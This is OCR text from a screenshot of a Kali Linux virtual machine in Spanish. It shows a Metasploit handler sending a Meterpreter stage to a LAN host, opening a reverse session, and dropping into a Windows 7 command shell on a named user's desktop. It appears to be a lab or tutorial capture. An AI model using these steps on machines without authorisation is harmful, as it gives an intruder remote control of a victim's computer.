 Kali [Corriendo] - Oracle VM VirtualBox
Máquina Ver Dispositivos Ayuda
Aplicaciones Lugares dom 24 de may, 16:55
Terminal
Archivo Editar Ver Buscar Terminal Ayuda
No active sessions.
msf exploit(handler) > sessions -l
Active sessions
===============
No active sessions.
msf exploit(handler) >
[*] Sending stage (882688 bytes) to 192.168.1.2
[*] Meterpreter session 1 opened (192.168.1.104:443 -> 192.168.1.2:56289)
5-05-24 16:46:49 -0500
sessions -i 1
[*] Starting interaction with 1...
KALI LINUX™
meterpreter > shell
Process 8404 created.
"the quieter you become, the more you are able to hear"
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\luis Alvarez\Desktop>
Terminal
Inicio
16:55
24/05/2015